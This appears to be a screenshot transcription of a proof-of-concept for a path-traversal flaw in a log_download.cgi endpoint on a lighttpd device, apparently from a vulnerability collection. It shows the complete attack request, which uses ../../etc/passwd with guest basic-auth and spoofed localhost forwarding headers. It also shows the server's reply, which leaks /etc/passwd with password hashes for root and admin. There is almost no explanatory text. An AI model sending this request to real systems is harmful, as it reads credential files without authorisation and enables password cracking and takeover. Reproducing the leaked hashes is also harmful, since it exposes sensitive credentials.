 Pretty Raw \n Actions
1 GET /log_download.cgi?type=../../etc/passwd HTTP/1.1
2 Host:
3 Pragma
4 Cache-Control: no-cache
5 Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 x-forwarded-for: 127.0.0.1
12 x-originating-ip: 127.0.0.1
13 x-remote-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 Connection: close
16
17
? Search... 0 matches
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Disposition: attachment;filename="../../etc/passwd.txt"
3 Content-Length: 204
4 Content-Type: application/octet-stream
5 Connection: close
6 Date: Mon, 18 Apr 2011 10:54:17 GMT
7 Server: lighttpd/1.4.28
8
9 root:$1$KM/InZon$CEKyZP3Evxv7qgvwhJ8IG0:0:0:root:/:/bin/sh
10 admin:$1$kjullqJz$AapEzn./8jrBTDAKMZRrh.:0:0:admin:/:/usr/sbin/log_cli
11 sshd:x:110:65534:Privilege-separated SSH:/var/run/sshd:/usr/sbin/log_cli
12
? Search... 0 matches
PeiQi文库
PeiQi文库